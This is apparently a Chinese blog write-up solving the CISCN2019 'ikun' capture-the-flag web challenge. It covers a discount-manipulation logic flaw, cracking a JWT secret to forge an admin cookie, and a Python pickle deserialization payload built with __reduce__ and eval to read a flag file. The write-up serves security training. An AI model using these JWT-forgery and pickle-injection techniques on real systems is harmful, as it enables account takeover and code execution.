[CISCN2019 华北赛区 Day1 Web2]ikun

知识点:逻辑漏洞、jwt密钥破解、python反序列化漏洞



进入靶机查看源码:

提示需要买到lv6,注册账号发现给了1000块钱,根据ctf套路应该是用很低的价格买很贵的lv6,首页翻了几页都没发现lv6,写脚本找:

import requests

url = "http://76267771-2542-4ee4-a22f-d01b144fa6c5.node3.buuoj.cn/shop?page={}"

for i in range(10,1000):

url1=url.format(i)

r=requests.get(url1)

if "lv6.png" in r.text:

print("我找到了lv6了 %d"%i)

break;

else:

print(url1)



跑出结果是lv6在181页,而且很贵买不起



看一下源码,发现是可以直接改折扣和价格的,但是价格修改后支付失败,但是可以把折扣改的很低很低比如0.000000000000000000001





购买成功后发现页面只允许admin访问





但是我们不是管理员,那么需要获得管理员的cookie,查看一下当前页面的cookie发现有一栏叫做jwt



可以去jwt.io这个网站去验证一下这个jwt

若要获得管理员的jwt,需要先把username改为admin然后破解your-256-bit-secret密钥,这样jwt.io就会返回正确的管理员的jwt-cookie







这里就需要破解jwt秘钥的软件https://github.com/brendan-rius/c-jwt-cracker

安装步骤是先clone破解软件

git clone https://github.com/brendan-rius/c-jwt-cracker.git

再进入文件夹,最后make编译

然后开始破解工作,双引号内是jwt,破解出密码为1Kun

这个时候在jwt.io把username改为admin然后密钥处填上1Kun,左侧返回正确的管理员的jwt-cookie

利用editcookie插件add cookie(应该直接修改jwt就可以,但是插件不太好用,add才可以)刷新后页面改变



查看源码发现提示,可以下载源码

审计之后找到了一个python反序列化的地方,在 Admin.py

post这个函数里,首先get_argument是一个框架的内置函数用来获取变量

become = self.get_argument('become')

然后urllib.unquote把字典形式的参数进行url编码,然后pickle.loads对应pickle.dumps,相当于反序列化和序列化

p = pickle.loads(urllib.unquote(become))



测试一下pickle.dumps产生的序列化大概是个什么样子(由于这个站本身是python2.x的站,所以代码最后也要按照python2.x 的方式来运行)

import pickle

d1 = dict(name='phoebe',age='')

print(pickle.dumps(d1))

是一个二进制的文件流,多用来写文件,然后再来了解一下python的魔术方法_reduce_,当定义扩展类型时(也就是使用Python的C语言API实现的类型),如果你想pickle它们,你必须告诉Python如何pickle它们。



_reduce_ 被定义之后,当对象被Pickle时就会被调用。那么脚本如下:

import pickle

import urllib class payload(object):

def __reduce__(self):

return (eval, ("open('/flag.txt','r').read()",)) a = pickle.dumps(payload())

a = urllib.quote(a)

print a

(主要还是这行代码:return (eval, ("open('/flag.txt','r').read()",))

reduce它要么返回一个代表全局名称的字符串,Pyhton会查找它并pickle,要么返回一个元组。这个元组包含2到5个元素,

其中包括:

一个可调用的对象,用于重建对象时调用;

一个参数元素,供那个可调用对象使用;

被传递给 setstate 的状态(可选);

一个产生被pickle的列表元素的迭代器(可选);

一个产生被pickle的字典元素的迭代器(可选)。

我们要返回的是flag.txt的字节流,所以我们需要返回一个元组,这个元组包含两个必选的参数,第一个可调用的对象,我们这里用的eval,第二个参数,我们使用的是open(’/flag.txt’,‘r’).read())



点击一键成为大会员抓包修改become值,得到flag

[CISCN2019 华北赛区 Day1 Web2]ikun的更多相关文章

- 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun 一.涉及知识点 1.薅羊毛逻辑漏洞 2.jwt-cookies伪造 Python反序列化 二.解题方法 刷题记录:[CIS ...

- BUUCTF | [CISCN2019 华北赛区 Day1 Web2]ikun

步骤: 找到lv6的购买出,修改折扣买lv6 :然后找到admin的登陆界面,JWT破解,登陆admin :点击一键成为大会员,利用python反序列化漏洞读取flag 解析: 这题师傅们的WP已经很 ...

- [原题复现+审计][CISCN2019 华北赛区 Day1 Web2]ikun(逻辑漏洞、JWT伪造、python序列化)

简介 原题复现: 考察知识点:逻辑漏洞.JWT伪造.python反序列化 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台 ...

- [CISCN2019 华北赛区 Day1 Web2]ikun-1

考点:JWT身份伪造.python pickle反序列化.逻辑漏洞 1.打开之后首页界面直接看到了提示信息,信息如下: 2.那就随便注册一个账号进行登录,然后购买lv6,但是未发现lv6,那就查看下一 ...

- [CISCN2019 华北赛区 Day1 Web2]ikun-1|python反序列化

考点:JWT身份伪造.python pickle反序列化.逻辑漏洞 1.打开之后首页界面直接看到了提示信息,信息如下: 2.那就随便注册一个账号进行登录,然后购买lv6,但是未发现lv6,那就查看下一 ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk 一.知识点 1.伪协议文件读取 2.报错注入 刷题记录:[CISCN2019 华北赛区 Day1 Web5]Cy ...

- 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox

目录 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox 一.涉及知识点 1.任意文件下载 2.PHAR反序列化RCE 二.解题方法 刷题记录:[CISCN2019 华北赛区 ...

- PHAR伪协议&&[CISCN2019 华北赛区 Day1 Web1]Dropbox

PHAR:// PHP文件操作允许使用各种URL协议去访问文件路径:如data://,php://,等等 include('php://filter/read=convert.base64-encod ...

- [CISCN2019 华北赛区 Day1 Web5]CyberPunk

0x00 知识点 PHP伪协议直接读取源码 http://xxx.xxx/index.php?file=php://filter/convert.base64-encode/resource=inde ...

随机推荐

- 使用$.ajax时的注意事项

做PHP难免接触js,我也是这样,使用ajax的时候,我比较习惯使用$.ajax({}),这种方式,因为通用性较强.有时候会较少使用js,隔一段时间后再使用,有些细节内容容易模糊不清,这一次,我又忘记 ...

- 【代码审计】XDCMS 报错注入

审计的都是之前很老的一些的CMS,把学习的过程分享出来,如果有正在和我一起学习的兄弟们,希望看到文章之后会有所收获 ------------------------------------------ ...

- 25 JavaScript对象原型&ES5新的对象方法

JavaScript对象原型 所有JavaScript对象都从原型继承对象和方法 日期对象继承自Date.prototype,数组继承自Array.prototype,对象构造器新建的对象Person ...

- ubuntu安装zsh终端

搬砖博文:https://blog.csdn.net/lxn9492878lbl/article/details/80795413 1.安装zsh sudo apt-get install zsh 2 ...

- 吴裕雄--天生自然TensorFlow2教程:手写数字问题实战

import tensorflow as tf from tensorflow import keras from keras import Sequential,datasets, layers, ...

- TC301A芯片做的一种人体接近感应方案

基于TC301A芯片做的一种人体接近感应方案,此方案的原理是通过检测电容的变化量来检测人体的有无,此方案设计原理简单,使用方便,容易操作,成本较低.设计方案如下:可根据原理图做pcb板子,如图芯片的五 ...

- mysql_pw 指令 数据库创建过程

------------------pw_db数据库创建过程各表创建指令-------------------------- create database pw_db; #创建一个数据库use pw ...

- java 类型转换一些相关问题

猜测:第二句 第四句会出错 结果是第二句和第四句会出错.说明了父类可以向子类类型转换,而不同的子类直接不能类型转换.

- Update(Stage5):Kudu入门_项目介绍_ CDH搭建

Kudu 导读 什么是 Kudu 操作 Kudu 如何设计 Kudu 的表 Table of Contents 1. 什么是 Kudu 1.1. Kudu 的应用场景 1.2. Kudu 和其它存储工 ...

- Nginx禁止使用ip访问,只允许使用域名访问

Nginx虚拟主机配置,vhosts下面有很多域名的配置: [root@external-lb01 vhosts]# pwd/data/nginx/conf/vhosts [root@external ...